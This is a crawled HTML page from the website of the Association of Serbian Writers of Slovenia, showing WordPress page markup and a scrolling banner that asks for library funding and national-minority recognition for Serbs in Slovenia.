

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srpski-knjizevnici.org/slovenackoj-vladi/
body_size: 29198
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="bs-BA"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="bs-BA"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="bs-BA"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="bs-BA"> <!--<![endif]-->

<head>

      <!-- Basic Page Needs

  	  ================================================== -->

	<meta charset="UTF-8" />

    <title>Udruženje Srpskih Književnika Slovenije   &#8211; SLOVENAČKOJ VLADI</title>

        <!-- Mobile Specific Metas

  		================================================== -->

        
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        
        <!-- CSS

  		================================================== -->             

        <!--[if IE 7]>

        <link rel="stylesheet" href="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome-ie7.min.css" media="screen">

        <![endif]-->

        

        <!--[if lt IE 9]>

                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

        <![endif]-->

        <!-- Favicons

        ================================================== -->

                

        
            <link rel="shortcut icon" href="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/icon.gif">

        
        

    



<meta property="og:image" content="https://www.srpski-knjizevnici.org/wp-content/uploads/2015/09/VAGA-1-150x150.jpg"/><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; novosti" href="https://www.srpski-knjizevnici.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo;  novosti o komentarima" href="https://www.srpski-knjizevnici.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; SLOVENAČKOJ VLADI novosti o komentarima" href="https://www.srpski-knjizevnici.org/slovenackoj-vladi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srpski-knjizevnici.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-colorbox-css-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='metaphorcreations-ditty-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' type='text/css' media='' />
<link rel='stylesheet' id='base-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/base.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/amazium.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/shortcode.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/flexslider.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/layout.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/mediaelementplayer.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/custom.php?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.srpski-knjizevnici.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.srpski-knjizevnici.org/wp-json/wp/v2/posts/3174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srpski-knjizevnici.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.srpski-knjizevnici.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.srpski-knjizevnici.org/slovenackoj-vladi/" />
<link rel='shortlink' href='https://www.srpski-knjizevnici.org/?p=3174' />
<link rel="alternate" type="application/json+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2Fslovenackoj-vladi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2Fslovenackoj-vladi%2F&#038;format=xml" />
   

    	



<!-- end head -->

</head>

<body class="post-template-default single single-post postid-3174 single-format-standard">


<div class="full-background"><img id="logo" src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/bgnoviknji.jpg" alt="" /></div>


   

 

   

<div class="container-wrap box-wrapper two-columns-layout">

      

            <!-- Primary Page Layout

            ================================================== -->

            <!-- HEADER -->

            <!-- start header -->

            <header class="header-wraper">

                <div class="header-top">

                    <div class="row">

                    

                    

                    
                    

                      



                        <div class="grid_6 header-top-right">



<div class="mainmenu">

                            
                                
                                
                            
                        </div>

</div>

                    </div>

                </div>



				<!-- header, logo, top ads -->

                <div class="header-main">



                    <div class="row">

                    
                        <div class="grid_12">

                            <!-- begin logo -->

                            <h4>

                                <a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije">

                                    
                                       

                                        <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/headerfinal1.jpg" alt="Udruženje Srpskih Književnika Slovenije" />

                                    
                                </a>

                            </h4>

                            <!-- end logo -->

                        </div>





                       

                       

                       

                        

                        

                    </div>


					
					
					







<div class="row">

<div class="grid_12">

            <div class="latest-news">

          

 <div class="container">
<marquee>
ЦЕЊЕНИ ЧЛАНОВИ, ПОЧАСНИ ЧЛАНОВИ, СИМПАТИЗЕРИ И
ПРИЈАТЕЉИ УСПЕШНО СУ ПРОШЛЕ НАШЕ ВЕЛИКЕ МЕЂУНАРОДНЕ
КУЛТУРНО УМЕТНИЧКЕ ПРЕЗЕНТАЦИЈЕ »ВЕСЕЛИ ДАНИ СРПСКЕ
ДИЈАСПОРЕ« НАША ТРЕНУТНА ОСНОВНА ЗАЛАГАЊА СУ ОЧЕКИВАЊЕ
ДА НАМ МИНИСТАРСТВО СЛОВЕНАЧКЕ КУЛТУРЕ ФИНАНЦИРА СРПСКУ
БИБЛИОТЕКЕ „ВУК КАРАДЖИЋ“ У ЉУБЉАНИ, КАО ОСНОВУ СРПСКЕ
КУЛТУРЕ. СМАТРАЈУЋИ, КАДА СЕ ФИНАНЦИРА 360 СЛОВЕНАЧКИХ
БИБЛИОТЕКА, ВЕРУЈЕМО ДА МОГУ И ЈЕДНУ НАШУ. НИКАКО, ДА НАМ
НЕЗАКОНСКО ОДУЗМУ ДРЖАВНИ СТАТУС, КАО ШТО ЈЕ ВЕЋ
ПОКУШАНО. ПОЗИВАМО СРБЕ И ДРУГЕ ДА СЕ МАСОВНО УКЉУЧУЈЕТЕ У
СОЦИЈАЛНУ СТРАНКУ СРБА СЛОВЕНИЈЕ, ПОШТО СУ СРБИ
НЕЗАДОВОЉНИ УЧЕСТАЛИМ КРШЕЊИМА ЊИХОВИХ ЉУДСКИХ ПРАВА
И НАКОН СПАВАЊА 30 ГОДИНЕ ЗАХТЕВАМО ПРИЗНАЊЕ НАЈВЕЋЕ
(212.000) НАЦИОНАЛНЕ МАЊИНЕ, КАО ШТО ТО ВЕЋ ГОДИНАМА
УЖИВАЈУ СЛОВЕНАЧКЕ МАЊИНЕ ИЗВАН СЛОВЕНИЈЕ. ПОЗНАТО ЈЕ, ДА
ЈЕДИНО РАЗГОВОРИ ДОНОСЕ ДОГОВОРЕ, А НЕ ПРИНЦИПИ (О ВЕЛИКИМ
ПРОТЕСТИМА ВАС ПРАВО-ВРЕМЕНО ОБАВЕШТАВАМО). ДРАГИ НАШИ
БУДИТЕ НАМ СРЕЋНИ, ЗДРАВИ, ВЕСЕЛИ И УСПЕШНИ. ВОДСТВО САВЕЗА
СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ, СОЦИЈАЛНЕ СТРАНКЕ СРБА
СЛОВЕНИЈЕ, УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА СЛОВЕНИЈЕ И
ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ.
CENJENI ČLANOVI, POČASNI ČLANOVI, SIMPATIZERI I
PRIJATELJI USPEŠNO SU PROŠLE NAŠE VELIKE MEĐUNARODNE
KULTURNO UMETNIČKE PREZENTACIJE » VESELI DANI SRPSKE
DIJASPORE« NAŠA TRENUTNA OSNOVNA ZALAGANJA SU OČEKIVANJE DA
NAM MINISTARSTVO SLOVENAČKE KULTURE FINANCIRA SRPSKU
BIBLIOTEKE „VUK KARADŽIĆ“ U LJUBLJANI, KAO OSNOVU SRPSKE
KULTURE. SMATRAJUĆI, KADA SE FINANCIRA 360 SLOVENAČKIH
BIBLIOTEKA, VERUJEMO DA MOGU I JEDNU NAŠU. NIKAKO, DA NAM
ODUZMU NEZAKONSKO I DRŽAVNI STATUS ZA KULTURU, KAO ŠTO JE VEĆ
POKUŠANO. POZIVAMO SRBE I DRUGE DA SE MASOVNO UKLJUČUJETE U
SOCIJALNU STRANKU SRBA SLOVENIJE, POŠTO SU SRBI NEZADOVOLJNI
UČESTALIM KRŠENJIMA NJIHOVIH LJUDSKIH PRAVA I NAKON SPAVANJA
30 GODINE ZAHTEVAMO PRIZNANJE NAJVEĆE (212.000) NACIONALNE
MANJINE, KAO ŠTO TO VEĆ GODINAMA UŽIVAJU SLOVENAČKE MANJINE
IZVAN SLOVENIJE. POZNATO JE, DA JEDINO RAZGOVORI DONOSE
DOGOVORE, A NE PRINCIPI (O VELIKIM PROTESTIMA VAS PRAVO-
VREMENO OBAVEŠTAVAMO). DRAGI NAŠI BUDITE NAM SREĆNI, ZDRAVI,
VESELI I USPEŠNI. VODSTVO SAVEZA SRPSKE DIJASPORE SLOVENIJE,
SOCIJALNE STRANKE SRBA SLOVENIJE, UDRUŽEWA SRPSKIH
KWIŽEVNIKA SLOVENIJE I EVROPSKE AKADEMIJE SRPSKIH NAUKA I
UMETNOSTI.


</marquee>
 </div>

</div>

</div>

</div>




                </div>          

				

                <!-- end header, logo, top ads -->



                <nav id="main-menu" class="main-menu">

                    <div class="row">

                        <div class="grid_10">     



                            <!-- main menu -->

                            <div class="mainmenu">

                                




                                
                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-2750" class="color-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2750"><a href="https://www.srpski-knjizevnici.org/rec-urednika/"><span>Reč urednika</span></a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://www.srpski-knjizevnici.org/redakcija/"><span>Redakcija</span></a></li>
</ul>
</li>
<li id="menu-item-2274" class="color-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2274"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c41-intervju/"><span>Intervju</span></a></li>
<li id="menu-item-2278" class="color-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c42-reportaa/"><span>Reportaža</span></a></li>
<li id="menu-item-2284" class="color-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2284"><a href="#"><span>Dopisništva</span></a>
<ul class="sub-menu">
	<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2268"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c46-dopistnitva-iz-evrope-i-sveta/"><span>Dopistništva iz Evrope i Sveta</span></a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2269"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c44-dopistnitva-iz-matice-srbije/"><span>Dopistništva iz Matice Srbije</span></a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2270"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c45-regije/"><span>Dopistništva iz Regije</span></a></li>
	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2271"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c43-dopistnitva-iz-republike-srpske/"><span>Dopistništva iz Republike Srpske</span></a></li>
</ul>
</li>
<li id="menu-item-2285" class="color-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#"><span>Interakcija</span></a>
<ul class="sub-menu">
	<li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2275"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c53-oglasi/"><span>Oglasi</span></a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c47-tako-mislim/"><span>Tako mislim</span></a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2280"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c48-suoavanja/"><span>Suočavanja</span></a></li>
